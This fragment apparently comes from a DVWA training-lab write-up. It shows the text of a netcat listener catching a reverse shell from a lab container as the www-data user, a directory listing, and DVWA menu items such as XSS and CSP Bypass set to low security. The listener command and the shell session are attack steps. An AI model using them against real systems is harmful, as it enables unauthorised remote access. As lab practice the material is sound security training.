 usuari2@CIBER-01:~$ nc -v -n -l -p 1234
listening on [any] 1234 ...
connect to [192.168.1.41] from (UNKNOWN) [172.17.0.2] 57214
Linux a43c0055ec62 5.10.0-kali3-amd64 #1 SMP Debian 5.10.13-1kali1 (2021-02-08) x86_64 GNU/Linux
13:52:09 up 44 min, 0 users, load average: 0.96, 0.87, 0.57
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ ls
bin
boot
dev
etc
home
lib
lib64
main.sh
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var
$
Weak Session IDs
XSS (DOM)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Logout
Username: admin
Security Level: low
PHPIDS: disabled